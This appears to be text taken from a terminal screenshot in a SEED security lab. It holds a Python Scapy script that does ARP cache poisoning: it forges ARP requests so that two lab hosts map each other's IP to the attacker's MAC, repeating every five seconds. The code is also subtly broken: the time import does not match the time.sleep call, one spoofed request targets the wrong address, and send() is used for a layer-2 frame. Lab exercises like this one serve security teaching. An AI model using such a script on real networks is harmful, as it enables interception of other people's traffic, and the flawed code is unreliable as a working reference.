 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes × seed@VM: ~/.../volumes × seed@VM: ~/.../volumes ×
#!/usr/bin/env python3
from scapy.all import *
from time import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"
def ARP_request(MAC_dest,IP_src,IP_dest):
        ether = Ether(src = MAC_M, dst = MAC_dest)
        arp = ARP(psrc = IP_src, hwsrc = MAC_M,
        pdst = IP_dest)
        arp.op = 1
        frame = ether/arp
        send(frame)
while True:
        ARP_request(MAC_A,IP_B,IP_A)
        ARP_request(MAC_B,IP_B,IP_B)
        time.sleep(5)
1,1 All